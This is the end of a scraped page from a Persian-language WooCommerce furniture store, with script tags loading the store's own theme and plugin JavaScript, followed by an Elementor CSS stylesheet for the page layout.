\u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0645\u0648\u0641\u0642\u06cc\u062a \u0622\u0645\u06cc\u0632 \u0628\u0648\u062f. \u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062a\u0642\u0627\u0644...","login_reg_success_msg":"1","nonce":"50609233ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/digits_ippanel/assets/js/login.js?ver=7.8" id="digits-login-script-js"></script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.3" id="wdp_deals-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.1.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.1.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.1.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.1.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.1.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.1.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.1.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.1.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1023","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1023","cart_hash_key":"wc_cart_hash_6cd69e3d1f26c3d1b1559c850b0aa607","fragment_name":"wc_fragments_6cd69e3d1f26c3d1b1559c850b0aa607","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.1.4" id="wd-search-full-screen-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html> 





--- FILE ---
content_type: text/css
request_url: https://himohome.com/wp-content/uploads/elementor/css/post-3372.css?ver=1764448138
body_size: 341
content:
.elementor-3372 .elementor-element.elementor-element-e2b84fd:not(.elementor-motion-effects-element-type-background), .elementor-3372 .elementor-element.elementor-element-e2b84fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-3372 .elementor-element.elementor-element-e2b84fd, .elementor-3372 .elementor-element.elementor-element-e2b84fd > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3372 .elementor-element.elementor-element-e2b84fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3372 .elementor-element.elementor-element-e2b84fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3372 .elementor-element.elementor-element-c5873b9 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-3372 .elementor-element.elementor-element-c5873b9 .elementor-heading-title{font-family:"IRansansX, sans-serif", Sans-serif;font-size:19px;font-weight:500;color:#000000;}.elementor-3372 .elementor-element.elementor-element-eb8770e .elementor-repeater-item-4b92705.elementor-social-icon{background-color:#FFFAFA2E;}.elementor-3372 .elementor-element.elementor-element-eb8770e .elementor-repeater-item-4b92705.elementor-social-icon i{color:#000000;}.elementor-3372 .elementor-element.elementor-element-eb8770e .elementor-repeater-item-4b92705.elementor-social-icon svg{fill:#000000;}.elementor-3372 .elementor-element.elementor-element-eb8770e{--grid-template-columns:repeat(0, auto);--icon-size:123px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3372 .elementor-element.elementor-element-eb8770e .elementor-widget-container{text-align:center;}.elementor-3372 .elementor-element.elementor-element-eb8770e .elementor-social-icon{background-color:#C51E1E;--icon-padding:0.1em;}.elementor-3372 .elementor-element.elementor-element-eb8770e .elementor-social-icon i{color:#FFFFFF;}.elementor-3372 .elementor-element.elementor-element-eb8770e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3372 .elementor-element.elementor-element-55f5cf0{width:100%;max-width:100%;align-self:center;}.elementor-3372 .elementor-element.elementor-element-55f5cf0 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}@media(max-width:767px){.elementor-3372 .elementor-element.elementor-element-55f5cf0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3372 .elementor-element.elementor-element-ea0a904{width:100%;}.elementor-3372 .elementor-element.elementor-element-3fd2004{width:38%;}.elementor-3372 .elementor-element.elementor-element-6387e63{width:26%;}.elementor-3372 .elementor-element.elementor-element-1a5f4f9{width:16%;}.elementor-3372 .elementor-element.elementor-element-cc6da14{width:20%;}.elementor-3372 .elementor-element.elementor-element-4c6fe3e{width:18.804%;}.elementor-3372 .elementor-element.elementor-element-d1320bb{width:81.196%;}}